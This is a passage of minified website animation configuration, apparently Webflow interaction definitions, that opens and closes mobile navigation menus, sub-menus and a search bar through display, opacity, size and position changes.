10",actionItemGroups:[{actionItems:[{id:"a-437-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:100,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-437-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:0,unit:""}}]},{actionItems:[{id:"a-437-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-437-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:0,unit:""}},{id:"a-437-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:200,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:"none"}}]},{actionItems:[{id:"a-437-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:"block"}},{id:"a-437-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".latest-links-mobile",selectorGuids:["820a63ac-acec-63e1-ec01-6d361563837f"]},value:"flex"}},{id:"a-437-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:1,unit:""}},{id:"a-437-n-9",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dd9bd5300},"a-438":{id:"a-438",title:"Mobile Scroll 1 Back 2",actionItemGroups:[{actionItems:[{id:"a-438-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-438-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:0,unit:""}},{id:"a-438-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:200,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:"none"}},{id:"a-438-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:200,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".circular-economy-links-mobile",selectorGuids:["04ef7339-aacf-ed1b-3f2c-704e57e13d02"]},value:"none"}}]},{actionItems:[{id:"a-438-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:"flex"}},{id:"a-438-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},xValue:0,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-438-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dd9bd5300},"a-439":{id:"a-439",title:"Mobile Scroll 2 Back 2",actionItemGroups:[{actionItems:[{id:"a-439-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-439-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:0,unit:""}},{id:"a-439-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:200,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:"none"}},{id:"a-439-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:200,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".programmes-links-mobile",selectorGuids:["454961e3-54cd-c3bc-8597-80c82fe3743d"]},value:"none"}}]},{actionItems:[{id:"a-439-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:"flex"}},{id:"a-439-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},xValue:0,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-439-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dd9bd5300},"a-440":{id:"a-440",title:"Mobile Scroll 3 Back 2",actionItemGroups:[{actionItems:[{id:"a-440-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-440-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:0,unit:""}},{id:"a-440-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:200,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:"none"}},{id:"a-440-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:200,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".services-links-mobile",selectorGuids:["2a0dfde7-ada8-7032-936f-7b1850a7e490"]},value:"none"}}]},{actionItems:[{id:"a-440-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:"flex"}},{id:"a-440-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},xValue:0,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-440-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dd9bd5300},"a-441":{id:"a-441",title:"Mobile Scroll 4 Back 2",actionItemGroups:[{actionItems:[{id:"a-441-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-441-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:0,unit:""}},{id:"a-441-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:200,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:"none"}},{id:"a-441-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:200,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".about-us-links-mobile",selectorGuids:["1118a712-bf1f-722a-455f-6608870d8f82"]},value:"none"}}]},{actionItems:[{id:"a-441-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:"flex"}},{id:"a-441-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},xValue:0,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-441-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dd9bd5300},"a-442":{id:"a-442",title:"Mobile Scroll 5 Back 2",actionItemGroups:[{actionItems:[{id:"a-442-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-442-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:0,unit:""}},{id:"a-442-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:200,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:"none"}},{id:"a-442-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:200,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".latest-links-mobile",selectorGuids:["820a63ac-acec-63e1-ec01-6d361563837f"]},value:"none"}}]},{actionItems:[{id:"a-442-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:"flex"}},{id:"a-442-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},xValue:0,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-442-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dd9bd5300},"a-451":{id:"a-451",title:"Mobile Sub Nav Open 5",actionItemGroups:[{actionItems:[{id:"a-451-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-451-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},value:"none"}}]},{actionItems:[{id:"a-451-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"none"}},{id:"a-451-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"block"}}]},{actionItems:[{id:"a-451-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},value:"flex"}},{id:"a-451-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:300,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},widthValue:100,heightValue:90,widthUnit:"%",heightUnit:"VH",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcabbe4a3},"a-452":{id:"a-452",title:"Mobile Sub Nav Close 5",actionItemGroups:[{actionItems:[{id:"a-452-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-452-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}}]},{actionItems:[{id:"a-452-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-452-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:0,unit:""}},{id:"a-452-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:"none"}},{id:"a-452-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".circular-economy-links-mobile",selectorGuids:["04ef7339-aacf-ed1b-3f2c-704e57e13d02"]},value:"none"}},{id:"a-452-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".programmes-links-mobile",selectorGuids:["454961e3-54cd-c3bc-8597-80c82fe3743d"]},value:"none"}},{id:"a-452-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".services-links-mobile",selectorGuids:["2a0dfde7-ada8-7032-936f-7b1850a7e490"]},value:"none"}},{id:"a-452-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".about-us-links-mobile",selectorGuids:["1118a712-bf1f-722a-455f-6608870d8f82"]},value:"none"}},{id:"a-452-n-10",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".latest-links-mobile",selectorGuids:["820a63ac-acec-63e1-ec01-6d361563837f"]},value:"none"}}]},{actionItems:[{id:"a-452-n-11",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:"flex"}},{id:"a-452-n-12",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},xValue:0,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-452-n-13",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:1,unit:""}}]},{actionItems:[{id:"a-452-n-14",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:300,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}}]},{actionItems:[{id:"a-452-n-15",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-463":{id:"a-463",title:"Nav Close Homepage - Solid 12",actionItemGroups:[{actionItems:[{id:"a-463-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-463-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-463-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-463-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-463-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-464":{id:"a-464",title:"Nav Open sub 4",actionItemGroups:[{actionItems:[{id:"a-464-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},heightValue:0,widthUnit:"PX",heightUnit:"VH",locked:!1}},{id:"a-464-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]},{actionItems:[{id:"a-464-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"flex"}},{id:"a-464-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"PARENT",selector:".new-nav.homepage",selectorGuids:["38573476-983d-eb2c-ef82-16a286197be1","1b27f12e-e3cc-879c-0f0a-70b82c19cb9d"]},globalSwatchId:"0e3d3ddc",rValue:38,bValue:56,gValue:50,aValue:1}},{id:"a-464-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"block"}},{id:"a-464-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"none"}},{id:"a-464-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"block"}},{id:"a-464-n-8",actionTypeId:"STYLE_SIZE",config:{delay:200,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:90,widthUnit:"%",heightUnit:"VH",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcabbe4a3},"a-465":{id:"a-465",title:"Sub Search Bar 4",actionItemGroups:[{actionItems:[{id:"a-465-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-465-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-465-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-465-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:0,unit:""}}]},{actionItems:[{id:"a-465-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"none"}},{id:"a-465-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"block"}}]},{actionItems:[{id:"a-465-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-465-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16edb8d6d86},"a-466":{id:"a-466",title:"Nav Close Sub 4",actionItemGroups:[{actionItems:[{id:"a-466-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-466-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-466-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-466-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-466-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-467":{id:"a-467",title:"Sub Search Bar Close 4",actionItemGroups:[{actionItems:[{id:"a-467-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-467-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-467-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"none"}},{id:"a-467-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"flex"}}]},{actionItems:[{id:"a-467-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-467-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16edb8d6d86},"a-479":{id:"a-479",title:"Nav Close Homepage - Solid 13",actionItemGroups:[{actionItems:[{id:"a-479-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-479-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-479-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-479-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-479-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-480":{id:"a-480",title:"Nav Open sub 5",actionItemGroups:[{actionItems:[{id:"a-480-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},heightValue:0,widthUnit:"PX",heightUnit:"VH",locked:!1}},{id:"a-480-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]},{actionItems:[{id:"a-480-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"flex"}},{id:"a-480-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"PARENT",selector:".new-nav.homepage",selectorGuids:["38573476-983d-eb2c-ef82-16a286197be1","1b27f12e-e3cc-879c-0f0a-70b82c19cb9d"]},globalSwatchId:"0e3d3ddc",rValue:38,bValue:56,gValue:50,aValue:1}},{id:"a-480-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"block"}},{id:"a-480-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"none"}},{id:"a-480-n-7",acti